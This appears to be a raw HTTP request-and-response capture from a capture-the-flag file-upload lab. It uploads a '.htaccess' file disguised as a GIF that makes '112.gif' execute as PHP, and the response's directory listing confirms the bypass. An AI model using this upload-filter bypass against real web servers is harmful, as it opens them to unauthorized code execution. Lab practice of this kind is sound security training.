 Go
Cancel
<
>
Target: http://60d29ac8-5443-4fe9-a184-69b22eb97868.node4.buuoj.cn:81
Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18690634538449907851060426345
Content-Length: 423
Origin: http://60d29ac8-5443-4fe9-a184-69b22eb97868.node4.buuoj.cn:81
Connection: close
Referer: http://60d29ac8-5443-4fe9-a184-69b22eb97868.node4.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
-----------------------------18690634538449907851060426345
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/gif
GIF89a
<FilesMatch "112.gif">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------18690634538449907851060426345
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------18690634538449907851060426345--
Response
Raw Headers Hex HTML Render
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".htaccess"
[3]=>
string(7) "112.gif"
[4]=>
string(9) "index.php"
}